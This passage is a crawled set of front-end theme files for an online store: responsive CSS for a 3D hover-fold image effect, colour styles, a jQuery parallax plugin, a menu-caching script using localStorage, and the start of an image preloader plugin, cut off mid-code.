 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}

@media (max-width: 767px) and (min-width: 480px) {

#hoverfold {
margin: 0;
}
.hoverfold-item {
 width:360px;
 margin: 0 10%;
 float: none;
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height:301px;
}
 .view:hover .overlay {
 opacity: 1;
}
 .view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
}
 .view .s1 {
 width: 72px;
}
 .view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(72px, 0, 0);
 -moz-transform: translate3d(72px, 0, 0);
 -o-transform: translate3d(72px, 0, 0);
 -ms-transform: translate3d(72px, 0, 0);
 transform: translate3d(72px, 0, 0);
 display:block;
}
 .view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
 .view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
 .view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
 .view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
 .view:hover .s5 {
 -webkit-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
 .view:hover .slice {
 margin-left:inherit;
}
}


/* image width 300 */

@media (max-width: 479px) {
#hoverfold {
margin: 0;
}
.hoverfold-item {
 width:290px;
 margin: 0 10%;
 float: none;
}
 .view {
 overflow:visible !important;
 height: 243px;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -58px 0px;
}
.view .s3 {
 background-position: -116px 0px;
}
.view .s4 {
 background-position: -174px 0px;
}
.view .s5 {
 background-position: -232px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 58px;
}
.view .s1 {
 width: 58px;
}
.view .overlay {
 width: 58px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(58px, 0, 0);
 -moz-transform: translate3d(58px, 0, 0);
 -o-transform: translate3d(58px, 0, 0);
 -ms-transform: translate3d(58px, 0, 0);
 transform: translate3d(58px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css
body_size: 3802
content:
/*
ATTENTION! changes in this css file will be overwritten. If you want to change this template change file  /app/design/frontend/base/default/template/etheme/megatron/cssrefresh/colors.phtml
*/
/*text color*/

/*link color*/

/*link hover color*/

/*Background Color*/

/*Background Image*/


/***************Captions***************/


/***************Buttons***************/


/*Bg color*/
    .back-link a,a.back-link,.btn-mega,.btn-mega.btn-inverse:hover,
    .content-aside button.button, .buttons-set button.button, .buttons-set a.back-link, p.back-link a, button.btn-cart, .my-account button, #multiship-addresses-table button, #review-button{background-color: #008ad3;}

    a.back-link:hover,.btn-mega:hover,.btn-mega.btn-inverse{color: #008ad3 !important;}


    .btn-mega:hover,.btn-mega.btn-inverse,.btn-mega.btn-inverse:hover,
    .content-aside button.button:hover,
    .buttons-set button.button:hover,
    .buttons-set a.back-link:hover,
    p.back-link a:hover,
    button.btn-cart:hover,
    .my-account button:hover,
    #multiship-addresses-table button:hover,
    #review-button:hover{border-color:#008ad3;
    color:#008ad3 !important;
    background:0 0}






/***************Products***************/
/*discount lable*/

/*sale lable*/

/*new lable*/

/*button*/

/*button hover*/

/*price*/

/*special price*/



/***************Footer***************/

/*link color*/



/*theme color*/
    .sf-menu > li,.sf-menu > li:hover,
    .navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main,
    .filters-by-category li a.selected, .filters-by-category li a:hover,.navbar-main-menu .item .btn-main,.countdown_inner,.back-to-top:hover{ border-color:#008ad3}

    .navbar-main-submenu .exclusive .icon,.product-controls-list .cart,.rating{color:#008ad3}
    .navbar-switcher,.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{background-color:#008ad3 !important}
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover,.responsive .tabs-left .tab-content-outer,.nav-tabs{ border-color:#008ad3 !important}


    .filters-by-category li a.selected,.member-info .contact-icon:hover{border-color:#008ad3;background-color: #008ad3;}

    .services-block-dark a:hover .icon span,.navbar-main-submenu .button-up:hover{color:#008ad3 !important;}

    .fullwidthbanner-container .bullet.selected,.hbl_pal_offline_submit_bg,.hbl_pal_title_bg{background-color: #008ad3 !important;}

    .tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before{color:#008ad3;}

    .owl-slider-outer .owl-slider-next:hover, .owl-slider-outer .owl-slider-prev:hover, .owl-theme .owl-controls .owl-buttons div:hover,
    .jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover,
    .view-mode > a.active,.view-mode > a:hover{color:#008ad3;}

    .main-slider .owl-slider-outer .owl-slider-next:hover, .main-slider .owl-slider-outer .owl-slider-prev:hover, .main-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#008ad3 !important;}

    .infobox,.blockquote,.testimonials,.services-block-box .item,.price-table.active,.price-table.active .price-table-price, .price-table.active .price-table-title  {
    border-color: #008ad3;
    }
    .color_mark,.back-to-top:hover, .ajax-loader.progress .progress-bar-danger{background-color: #008ad3;}
    .styled-list li:before,.color,.dropcap.color{color:#008ad3}
    .icon-circle-sm.active, .icon-circle-xs.active, .icon-circle.active,.services-block-box .full-text,.services-block-box .icon,.services-block-box .title,.price-table.active .price-table-price,.accordion-faq .panel-heading a{background-color: #008ad3;}





/*recent posts bg*/

/*boxed fixed bg*/


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js
body_size: 1485
content:
// jquery.parallax.js
// @weblinc, @jsantell, (c) 2012

;(function( $ ) {
    $.fn.parallax = function ( userSettings ) {
        var options = $.extend( {}, $.fn.parallax.defaults, userSettings );

        return this.each(function () {
            var $this   = $(this),
                isX     = options.axis === 'x',
                origPos = ( $this.css( 'background-position' ) || '' ).split(' '),
                origX   = $this.css( 'background-position-x' ) || origPos[ 0 ],
                origY   = $this.css( 'background-position-y' ) || origPos[ 1 ],
                dist    = function () {
                    return -$( window )[ isX ? 'scrollLeft' : 'scrollTop' ]();
                };
            $this
                .css( 'background-attachment', 'fixed' )
                .addClass( 'inview' );

            $this.bind('inview', function ( e, visible ) {
                $this[ visible ? 'addClass' : 'removeClass' ]( 'inview' );
            });

            $( window ).bind( 'scroll', function () {
                if ( !$this.hasClass( 'inview' )) { return; }
                var xPos = isX ? ( dist() * options.speed ) + 'px' : origX,
                    yPos = isX ? origY : ( dist() * options.speed ) + 'px';
                $this.css( 'background-position', xPos + ' ' + yPos );
            });
        });
    };

    $.fn.parallax.defaults = {
        start: 0,
         stop: $('body').height(),
        speed: 1,
        axis: 'x'
    };

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js
body_size: 20826
content:
/**
 * Created by m_ant on 02.02.2017.
 */
jQuery(document).ready(function () {
    if(iMenuVersion != localStorage.getItem('iMenuVersion')) {
        localStorage.removeItem('iMenuData.' + iMenuType);
    }

    localStorage.setItem('iMenuVersion', iMenuVersion);

    var iMenuData = '';
    iMenuData = loadIMenu();
console.log(iMenuData);
    if (iMenuData == '' || typeof iMenuData == "undefined" || iMenuData == null) {
        jQuery.post(
            iMenuUrl,
            {
                data: {'default': 1}
            },
            iMenuAjaxSuccess
        );
    } else {
        iMenuAjaxSuccess(iMenuData);
    }

    function iMenuAjaxSuccess(data) {
        saveIMenu(data);
        var data = jQuery.parseJSON(data);
        var keys = Object.keys(data);
        var elem_selector_id = '#menuScrollerWrapper-';

        jQuery(keys).each(function (index, val) {
            jQuery(elem_selector_id + val + ' div div div div div div').append(data[val]);
        });

        jQuery(function ($) {
            "use strict";
            var duration = {
                    menuShow: 0,
                    menuSlide: 500,
                    headerTransform: 500,
                    switcherFade: 500
                },
                $header = $("header .navbar"),
                $window = $(window),
                $backToTop = $("header .back-to-top"),
                $body = $("body"),
                $switcher = $(".navbar-switcher", $header),
                $menu = $(".navbar-main-menu", $header),
                $menuItems = $(".item", $menu),
                $menuContainer = $("<dd class='item-content' id='menuScrollerWrapper'></dd>"),
                $menuScroller = $("<div style='overflow: hidden;' id='menuScroller'></div>"),
                $menuHeight = $("header .navbar-compact"),
                menuHeightInner = $("header .navbar-height-inner"),
                menuInner = $("header .navbar-height-inner").length,
                $menuForSlide =
                    $menuContainer.add($menuHeight),
                menuWidth = 0,
                menuActive = false,
                headerHeight = $header.outerHeight(),
                headerStaticHeight = $header.outerHeight(),
                marginTopStatic = headerStaticHeight,
                latent = $window.scrollTop() >= headerHeight,
                positionHeader = false,
                active = false;

            if ($menu.css("display") == "none") {
                marginTopStatic = headerStaticHeight;
            } else {
                marginTopStatic = 0;
            }


            var reculcPosHeader = function () {
                $("#menuScroller > div").css({
                    "max-height": $window.height() - $('.navbar-height-inner').height()
                })
                var headerCompact = false,
                    menuShow = false;
                if (menuActive) {
                    // $menuForSlide.hide();
                    menuShow = true
                }
                if (!$header.hasClass("navbar-compact")) {
                    headerCompact = true;
                    $header.addClass("navbar-compact");
                }
                headerHeight = $header.outerHeight();
                //menuHeightInnerHeight = $("header .navbar-height-inner").outerHeight(),
                positionHeader = -$header.height() + 3;
                if (headerCompact) $header.removeClass("navbar-compact");
                if (menuShow) $menuForSlide.show();
                if (parseInt($header.css("top")) < -1) $header.css("top", positionHeader + "px");
            };
            if (latent) {
                $switcher.show();
                $header.addClass("navbar-compact").css("top", positionHeader + "px")
                headerStaticHeight = $header.outerHeight();
            }

            $(window).load(function () {
                checkMenuOverlay();
                reculcPosHeader();
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            })

            $backToTop.click(function () {
                $("html, body").animate({
                    scrollTop: 0
                }, 400)
            });

            $(window).resize(function () {
                checkMenuOverlay();
                reculcPosHeader();
                menuHeightInner.css({'height': $(".background", $header).height()});
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            });
            var menuTimer;
            var ShowTimer;
            $menuItems.each(function () {
                var $this = $(this),
                    $dropdown = $this.next("dd.item-content");
                if ($dropdown.length) {
                    var pos = menuWidth;
                    menuWidth += 100;
                    $dropdown = $("<div style='width: 50%; float: left;'></div>").append($dropdown.html());
                    $menuScroller.append($dropdown);
                    $this.addClass("with-sub").mouseenter(function (e) {
                        e.preventDefault();
                        ShowTimer = setTimeout(function () {
                            if (menuTimer) {
                                clearTimeout(menuTimer);
                            }
                            if (menuActive || menuActive === 0) {
                                if (menuActive !== pos) {

                                    var posN = pos / 100;


                                    menuActive = pos;
                                    $menuItems.removeClass("active");
                                    $this.addClass("active");
                                    $menuScroller.stop().animate({
                                        marginLeft: -pos + "%"
                                    }, {
                                        duration: duration.menuSlide
                                    }, function () {
                                        reculcPosHeader();
                                    })
                                }
                            }
                            else {
                                $menuScroller.css({
                                    marginLeft: -pos + "%"
                                });
                                menuActive = pos;
                                $menuItems.removeClass("active");
                                $this.addClass("active");
                                $switcher.hide();
                                var posN = pos / 100;
                                $("#menuScrollerWrapper").css({
                                    display: 'none'
                                });

                                $menuForSlide.stop().slideDown(duration.menuShow, function () {
                                    reculcPosHeader();
                                });
                            }
                        }, 1000);
                    }).mouseleave(function (e) {
                        clearTimeout(ShowTimer);
                        menuTimer = setTimeout(function () {
                            $menuItems.removeClass("active");
                            $menuForSlide.stop().slideUp(duration.menuShow, function () {
                                if (latent) $switcher.fadeIn(duration.switcherFade);
                                reculcPosHeader();
                            });
                            menuActive = false;
                        }, 200);
                    });

                }
            });
            $menuScroller.mouseenter(function (e) {
                if (menuTimer) {
                    clearTimeout(menuTimer);
                }
            })
                .mouseleave(function (e) {
                    menuTimer = setTimeout(function () {
                        $menuItems.removeClass("active");
                        $menuForSlide.stop().slideUp(duration.menuShow, function () {
                            if (latent) $switcher.fadeIn(duration.switcherFade);
                            reculcPosHeader();
                        });
                        menuActive = false;
                    }, 200);
                });
            $menuScroller.css("width",
                menuWidth + "%");
            $menuScroller.children("div").css("width", 100 / (menuWidth / 100) + "%");
            $menu.append($menuContainer.append($menuScroller));
            $menuHeight.css({
                height: $menuContainer.height() + (menuInner ? 0 : headerHeight - 14) + "px",
                display: "none"
            });

            $window.scroll(function () {

                if (!latent && $window.scrollTop() >= headerStaticHeight) {
                    //$menuItems.removeClass("active");
                    $menuForSlide.slideUp(duration.menuShow, function () {
                        if (latent) $switcher.fadeIn(duration.switcherFade)
                    });
                    menuActive = false;
                    $switcher.show();
                    $backToTop.stop().fadeIn(300);
                    var $heightOld = $header.outerHeight();
                    $header.addClass("navbar-compact");
                    checkMenuOverlay();
                    reculcPosHeader();
                    var $heightNew = $header.outerHeight();
                    var $marginTop = Math.abs($heightNew - $heightOld);
                    if (marginTopStatic > 0) {
                        $marginTop = 0
                    }
                    $header.css("top", positionHeader + "px");
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': $marginTop + marginTopStatic + "px"});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': $marginTop + marginTopStatic + "px"});
                    }
                    latent = true;
                    $body.click()
                } else if (latent && $window.scrollTop() < headerStaticHeight) {
                    $switcher.hide();
                    $header.stop().css("top", "").removeClass("navbar-compact").css("top", "0px");
                    checkMenuOverlay();
                    $backToTop.stop().fadeOut(300);
                    $switcher.removeClass("active");
                    active = false;
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': 0});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': 0});
                    }
                    latent = false;
                    $body.click()
                }
            });
            $switcher.click(function () {
                active = !active;
                $switcher.toggleClass("active");
                $header.animate({
                    top: active ? "0" : positionHeader
                }, {
                    duration: duration.headerTransform
                })
            })
        });

    }

    function saveIMenu(data) {
        if (typeof localStorage !== "undefined" && localStorage !== null && data !== null) {
            localStorage.setItem('iMenuData.' + iMenuType, data);
        }
    }

    function loadIMenu() {
        var data = '';
        if (typeof localStorage !== "undefined" && localStorage !== null) {
            data = localStorage.getItem('iMenuData.' + iMenuType);
        }

        return data;
    }

    /*----------------------------*/
    /*--Mobile menu acceleration--*/
    /*----------------------------*/
    if (typeof iMenuMobileTrue != "undefined" && iMenuMobileTrue == true) {
        jQuery('.expander-list>li.first').after(htmlForCat);
        jQuery('.expander-list>li:not(.first):not(.extend):not(.catalog)').appendTo('li.catalog ul');
        jQuery('#main-mobile-list>li.first span.expander').hide().next().attr('href', 'javascript:void(0);').text(textArtistLabel);
        jQuery(function () {
            jQuery('.expander-list>li.first>ul').hide();
        });
        var ch = jQuery('#main-mobile-list>li.first>ul>li:first>span.name').text().trim().charAt(0),
            htmlForArt = '<li class="level0 title-char"><span class="name"><a href="javascript:void(0);"></a></span></li>'.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
        jQuery(htmlForArt).insertBefore('#main-mobile-list>li.first>ul>li:first');
        jQuery('#main-mobile-list>li.first>ul>li').each(function () {
            tmpChar = jQuery(this).text().trim().charAt(0);
            if (ch != tmpChar) {
                ch = tmpChar;
                htmlForArt = htmlForArt.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
                jQuery(htmlForArt).insertBefore(this);
            }
        });
        var titleElem = jQuery('#off-canvas-menu-title'),
            labelMenu = titleElem.text(),
            backIcon = jQuery('#off-canvas-menu-close').get(0).outerHTML,
            labelsMenu = ['Artists', 'All Artists', 'Category'];
        jQuery('#off-canvas-menu').on("click", "ul.expander-list>li:has(ul)", function (e) {
            if (e.target.tagName == 'SPAN') return;
            var currentSelect = '';
            if (jQuery(this).closest('.find-by-artists').size()) {
                currentSelect = jQuery(this).children('span').children('a').text();
            }
            else {
                currentSelect = labelsMenu[jQuery(this).index()];
            }
            jQuery('#wrap-nav-mobile-title>span:last').addClass('have-ds');
            jQuery('#wrap-nav-mobile-title').append('<span>' + currentSelect + '</span>');
            jQuery('#off-canvas-menu>*:last').hide();
            jQuery(this).children('ul').attr('index-child', jQuery(this).index());
            jQuery(this).children('ul').addClass('din expander-list').show().insertAfter('#off-canvas-menu>*:last');
        });
        jQuery('#off-canvas-menu').on("click", ".all-artists", function (e) {
            jQuery('#wrap-nav-mobile-title>span:first').click();
            jQuery('#main-mobile-list>li:eq(1) a').click()
        });
        jQuery('#off-canvas-menu').on("click", "#wrap-nav-mobile-title>span.have-ds", function () {
            for (var i = 1; i <= jQuery('#wrap-nav-mobile-title>span').size() - (jQuery(this).index() + 1); i++) {
                jQuery('#off-canvas-menu>*:last').hide().insertAfter(jQuery('#off-canvas-menu>*:last').prev().show().children('li:eq(' + jQuery('#off-canvas-menu>*:last').attr('index-child') + ')').children('span'));
            }
            jQuery('#wrap-nav-mobile-title>span:gt(' + jQuery(this).index() + ')').remove();
            jQuery(this).removeClass('have-ds');
        });

        if (isNotEnglish) {
            jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):first');
            for (var j = 0; j < jQuery('.find-by-artists>li:not(.all-artists)').size() - 1; j++) {
                tmp = j + 1;
                jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):eq(' + tmp + ')');
            }
        }


        var keyWordArtist = '';
        var keyArtist = '';
        jQuery('.artist-list-word').click(function () {
            keyWordArtist = jQuery(this).data('keyword');
            keyArtist = jQuery(this).data('key');
            var dataArtist = getDataArtist(keyArtist);
            iMenuMobileSuccess(dataArtist);
            jQuery(this).removeClass('artist-list-word');
        });
        function iMenuMobileSuccess(data) {
            var elem_selector_id = '#mobile-menu-artist-k_' + keyWordArtist;

            var html = '';
            html += data;

            jQuery(elem_selector_id).append(html);
        }

        function saveArtist(key, data) {
            var name = keyStorageName + key;
            localStorage[name] = data;
        }

        function getDataArtist(key) {
            var name = keyStorageName + key;
            return localStorage[name];
        }

        //***********************************
        var needlyAlphabet = [];
        needlyAlphabet = getNeedlyAlphabet();
        if (needlyAlphabet != []) {
            jQuery.post(
                iMenuMobileAllArtistList,
                {
                    alphabet: ''
                },
                saveArtists
            );
        }
        var id_all_artist_menu = 'imenu-all-artist-view';
        jQuery('#' + id_all_artist_menu).click(function () {
            iMenuMobileAllArtistSuccess();
        });
        function getNeedlyAlphabet() {
            var alphabet = [];
            var keys = Object.keys(alphabetIMenu);
            jQuery(keys).each(function (i, val) {
                var data = getDataArtist(val);
                if (data == '' || typeof data == "undefined")
                    alphabet.push(val);
            });
            return alphabet;
        }

        function iMenuMobileAllArtistSuccess() {
            var _data = loadArtists();
            jQuery('#ul-' + id_all_artist_menu).append(_data);
        }

        function saveArtists(data) {
            data = JSON.parse(data);
            var keys = Object.keys(data);
            jQuery(keys).each(function (i, val) {
                var datas = data[val].content;
                saveArtist(val, datas);
            });
        }

        function loadArtists() {
            var res = '';
            jQuery(alphabetIMenu).each(function (i, val) {
                var data = getDataArtist(i);
                if (typeof data == "undefined" || data == '' || data == []) {
                    data = '';
                }
                res += toHtmlWordArtist(val);
                res += data;
            });

            return res;
        }

        function toHtmlWordArtist(word) {
            var res = '<li class="level0 title-char"><span class="name"><a href="#"><strong>' + word + '</strong></a></span></li>';
            return res;
        }

        //***********************************************
        var categoryListElemId = '#ul-all-category';
        var categoryData = loadCategoryProduct();
        if (typeof categoryData == "undefined" || categoryData == '' || categoryData == "undefined") {
            jQuery.post(
                iMenuMobileAllCategoryList,
                {},
                successCategoryProduct
            );
        }
        else {
            successCategoryProduct(categoryData);
        }
        function successCategoryProduct(data) {
            jQuery(categoryListElemId).append(data);
            saveCategoryProduct(data);
        }

        function saveCategoryProduct(data) {
            var name = keyStorageName + 'categoryIMenu';
            localStorage[name] = data;
        }

        function loadCategoryProduct() {
            var name = keyStorageName + 'categoryIMenu';
            return localStorage[name];
        }

    }

    /*--------------------------------------*/
});
this.imagePreview = function () {
    xOffset = 10;
    yOffset = 30;
    jQuery(".product-retina.img-responsive").on({
            mouseenter: function (e) {
                //alert(this.name);
                if ((jQuery(window).height() + jQuery(window).scrollTop()) < (e.pageY + 277))
                    xOffset = 287;
                else
                    xOffset = 10;

                var el = jQuery(this);//.parent();
                jQuery("body").append("<p id='preview'><img src='" + el.attr('data-image2x') + "' alt='Image preview' /></p>");

                setTimeout(function () {
                    jQuery("#preview")
                        .css("top", (e.pageY - xOffset) + "px")
                        .css("left", (e.pageX + yOffset) + "px")
                        .fadeIn("fast");
                }, 1000);
            },
            mouseleave: function () {
                jQuery("#preview").remove();
            }
        }
    );
    jQuery(".product-retina.img-responsive").on("mousemove",
        function (e) {
            jQuery("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px");
        }
    );

};
// starting the script on page load
jQuery(document).ready(function () {
    imagePreview();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js
body_size: 2928
content:
;(function( $ ) {

    "use strict";

    var methods = {

        init: function ( options ) {

            var o = $.extend({
                preloadCssImages: true,
                cssImageSelectors: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"],
                onSuccess: function ( number ) {},
                onEach: function ( number, loaded ) {}
            }, options );

            return this.each(function() {

                var i,
                    $this = $(this),
                    images = [],
                    loaded = 0,
                    number = 0;

                var iLoad = function( ) {
                    loaded++;
                    o.onEach( number, loaded );
                    if ( number === loaded ) {
                        o.onSuccess( number );
                    }
                };

                $this.find("img").each(function () {

                    if( this.complete ) {
                        return true;
                    }

                    images.push( this.src );

                    return true;
                });

                if( o.preloadCssImages ) {

                    var res,
